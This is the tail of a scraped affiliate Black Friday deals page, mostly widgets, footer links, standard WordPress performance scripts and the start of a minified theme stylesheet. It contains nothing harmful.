	<li class="cat-item cat-item-1102"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://blackfridaydealr.com/category/mechanical-items/">Mechanical items</a>
</li>
	<li class="cat-item cat-item-21905"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://blackfridaydealr.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://blackfridaydealr.com/category/playing/">Playing</a>
</li>
	<li class="cat-item cat-item-21906"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a>
</li>
	<li class="cat-item cat-item-21907"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://blackfridaydealr.com/category/radio/">Radio</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://blackfridaydealr.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://blackfridaydealr.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-21908"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2>Tags</h2><span class="line"></span><div class="tagcloud"><a href="https://blackfridaydealr.com/tag/acer/" class="tag-cloud-link tag-link-1037 tag-link-position-1" style="font-size: 15pt;" aria-label="Acer (5 items)">Acer</a>
<a href="https://blackfridaydealr.com/tag/adidas/" class="tag-cloud-link tag-link-1744 tag-link-position-2" style="font-size: 18.208333333333pt;" aria-label="Adidas (9 items)">Adidas</a>
<a href="https://blackfridaydealr.com/tag/black-friday/" class="tag-cloud-link tag-link-1299 tag-link-position-3" style="font-size: 12.375pt;" aria-label="black friday (3 items)">black friday</a>
<a href="https://blackfridaydealr.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-933 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY DEALS (17 items)">BLACK FRIDAY DEALS</a>
<a href="https://blackfridaydealr.com/tag/cybermonday/" class="tag-cloud-link tag-link-1300 tag-link-position-5" style="font-size: 8pt;" aria-label="cybermonday (1 item)">cybermonday</a>
<a href="https://blackfridaydealr.com/tag/laptop/" class="tag-cloud-link tag-link-1036 tag-link-position-6" style="font-size: 16.020833333333pt;" aria-label="laptop (6 items)">laptop</a>
<a href="https://blackfridaydealr.com/tag/projector/" class="tag-cloud-link tag-link-932 tag-link-position-7" style="font-size: 8pt;" aria-label="Projector (1 item)">Projector</a>
<a href="https://blackfridaydealr.com/tag/robot/" class="tag-cloud-link tag-link-1468 tag-link-position-8" style="font-size: 8pt;" aria-label="Robot (1 item)">Robot</a>
<a href="https://blackfridaydealr.com/tag/shoes/" class="tag-cloud-link tag-link-1743 tag-link-position-9" style="font-size: 18.208333333333pt;" aria-label="Shoes (9 items)">Shoes</a>
<a href="https://blackfridaydealr.com/tag/vacuum/" class="tag-cloud-link tag-link-1469 tag-link-position-10" style="font-size: 8pt;" aria-label="vacuum (1 item)">vacuum</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Affiliate Disclaimer
<a href="https://blackfridaydealr.com/">Blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.
<p>
	Amazon and the Amazon logo are trademarks of Amazon.com, Inc, or its affiliates.
</p></div></div>	</div>
</div><!-- end .fasto-row -->

<div data-rocket-location-hash="b3652435d88bcddf5c881ae2439552b6" class="separator single big"></div>

<div data-rocket-location-hash="4db144bbb871e5bfe82f8d15b1eb7c78" class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Black Friday Deals' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Black Friday Deals' src='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h2>Black Friday Deals</h2>
	<p></p>
</div><!-- end .author-box -->

<div data-rocket-location-hash="45f2bff4a963c5c8ac697b1bfee670a4" class="related-articles"><!-- start .related-articles -->
	<h2 class="title">You might also like</h2>
	<div class="fasto-row">
	<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-3540 post type-post status-publish format-standard has-post-thumbnail hentry category-electronics category-accessories">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-electronics" href="https://blackfridaydealr.com/category/electronics/"> <span>Electronics</span></a><a class="category-link bg-cat-accessories" href="https://blackfridaydealr.com/category/accessories/"> <span>Accessories</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/hp-laserjet-pro-m102w-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt=" HP LaserJet Pro M102w Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/117-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/117-430x300.png" alt=" HP LaserJet Pro M102w Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/hp-laserjet-pro-m102w-black-friday/" class="article-title">Best HP LaserJet Pro M102w Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h2>
			<p>Best HP LaserJet Pro M102w Black Friday and Cyber Monday Deals &amp; Sales 2020:With a recommended retail price of € 115, the </p>
		</div>
		<div class="date-published">
			<span class="big">31</span>
			<span class="small">May</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-3067 post type-post status-publish format-standard has-post-thumbnail hentry category-electronics">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-electronics" href="https://blackfridaydealr.com/category/electronics/"> <span>Electronics</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/dell-s718ql-black-friday/">							<img class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=" Dell S718QL Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/478-430x300.png"><noscript><img class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/478-430x300.png" alt=" Dell S718QL Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/dell-s718ql-black-friday/" class="article-title">Best Dell S718QL Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h2>
			<p>Best Dell S718QL Black Friday and Cyber Monday Deals &amp; Sales 2020:The Dell S718QL is not really a video projector </p>
		</div>
		<div class="date-published">
			<span class="big">10</span>
			<span class="small">May</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-3064 post type-post status-publish format-standard has-post-thumbnail hentry category-electronics">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-electronics" href="https://blackfridaydealr.com/category/electronics/"> <span>Electronics</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/vivitek-qumi-q38-black-friday/">							<img class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vivitek Qumi Q38 Black Friday " data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/477-430x300.png"><noscript><img class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/477-430x300.png" alt="Vivitek Qumi Q38 Black Friday "></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/vivitek-qumi-q38-black-friday/" class="article-title">Best Vivitek Qumi Q38 Black Friday and Cyber Monday Deals &#038; Sales 2020</a></h2>
			<p>Best Vivitek Qumi Q38 Black Friday and Cyber Monday Deals &amp; Sales 2020:The Vivitek Qumi Q38 is a video projector that </p>
		</div>
		<div class="date-published">
			<span class="big">10</span>
			<span class="small">May</span>
		</div> 
	</article>
</div>	</div>
</div><!-- end .related-articles -->

</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="215a06f7c1de244f2e01827c7660fc9f" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="35686f89e66f2f30d2f2ee2653037c49" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>Navigation</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-3898" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-3899" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-3903" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blackfridaydealr.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-3900" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-3901" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/3895-2/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Popular Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://blackfridaydealr.com/" target="_blank" rel="noopener">blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate we earn from qualifying purchases.</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3aeecd16dbb1d82d240d96f18c90fd54" class="copyright-user">Copyright ©2020 <a href="https://blackfridaydealr.com"> Black Friday Sales and Deals  </a></div><div data-rocket-location-hash="12ea5d06274f89647619663292d173fe" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1743664858" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://blackfridaydealr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blackfridaydealr.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blackfridaydealr.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/blackfridaydealr.com\/wp-admin\/admin-ajax.php","nonce":"5760dc8f2b","url":"https:\/\/blackfridaydealr.com\/best-garmin-gpsmap-78sc-black-friday-and-cyber-monday-deals-sales-2020","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://blackfridaydealr.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766956136 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/style.css?ver=1743664858
body_size: 8851
content:
html{line-height:1.65;-webkit-text-size-adjust:100%}*,::after,::before{box-sizing:border-box}body{margin:0;position:relative}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;overflow:auto}a{background-color:transparent}a,button{-webkit-tap-highlight-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:700}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em 